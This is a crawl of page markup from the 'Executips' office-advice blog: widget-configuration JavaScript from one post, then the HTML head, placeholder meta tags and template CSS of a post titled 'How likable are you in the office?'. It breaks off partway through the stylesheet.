'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7124961712858485797', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s72-c/14315588619_e725a206bb_k.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s640/14315588619_e725a206bb_k.jpg', 'pageName': 'Does your office recognize your \x22native\x22 talent ?', 'pageTitle': 'Executips: Does your office recognize your \x22native\x22 talent ?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Does your office recognize your \x22native\x22 talent ?', 'description': '  Photo by Johnny Delos Santos     When my son was in grade school, he had a high IQ for basketball facts and stats but had very poor grades...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOHAltLV-uEWi_8Dv7knJQWVrR6LeWhjjAJKZnWGzhPTgaC3ThKD-DwyMzOYntWdDSbgpufb5LGm7N_qDy-brCeS7nXwtE6uSmnB19vrSZHI87CrqvnHoV9LTtEVsjIFbk00S26xW2eo-H/s640/14315588619_e725a206bb_k.jpg', 'url': 'http://www.robertlabayen.com/2015/05/does-your-office-recognize-your-native.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7124961712858485797}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html
body_size: 34750
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.robertlabayen.com/' rel='openid.delegate'/>
<link href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' rel='canonical'/>
<title>How likable are you in the office ? - Executips</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.robertlabayen.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.robertlabayen.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='How likable are you in the office ?, Executips: How likable are you in the office ?, Executips' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.robertlabayen.com/feeds/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='http://www.robertlabayen.com/feeds/posts/default?alt=rss' rel='alternate' title='Executips - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8061781887589253118/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s72-c/15823831665_fa64f984b4_k.jpg' rel='image_src'/>
<link href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='How likable are you in the office ?' property='og:title'/>
<meta content='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Executips' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Executips: How likable are you in the office ?' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxVOKmuJfmX_0gi98enUiHfylDYepmAfTv_8ZmKh9fg680N6GoaN_orAEoLSLj3tYgOH-EHQDW9Kbml2WiWKwhDwB-F7nFxfoRyeUQVEcHqibmKL0kduA4BFpl5mbrR9PsDHCmCoSwaM/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAOT7Uyi1Gd_oq5DLZbmFTVyY6Wcfq3e9H6JIHL9YKXA0XTlAgQ7LyrZuRiQjwTpPSFN3nemb9Kg2XBbFjqdkDKsB7dGOF75P-GAIH1ShHMI-cuCU0B2htzOBgFkwr_rcmdG0sRQ9mt4c/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#3d3d3d;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#8dbb90;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#8dbb90;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8dbb90;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#3d3d3d}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#3d3d3d}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#3d3d3d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8dbb90;font-weight:700;background:#3d3d3d;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#8dbb90;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#8dbb90;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#3d3d3d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#8dbb90}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#8dbb90;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#8dbb90;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#3d3d3d}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#8dbb90}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#3d3d3d;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#8dbb90;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#8dbb90}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px 